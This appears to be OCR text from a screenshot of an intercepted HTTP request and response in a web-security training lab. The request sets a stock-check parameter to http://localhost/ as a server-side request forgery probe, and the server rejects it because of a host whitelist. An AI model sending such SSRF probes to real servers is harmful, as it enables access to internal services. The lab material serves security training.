 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a92005e0317a9c7815603640007007c.web-security-academy.
net
3 Cookie: session=rR1HcaPAq7yiYBilbSr7fkhOMpdTKfp2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a92005e0317a9c7815603640007007c.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 26
11 Origin:
https://0a92005e0317a9c7815603640007007c.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.
net"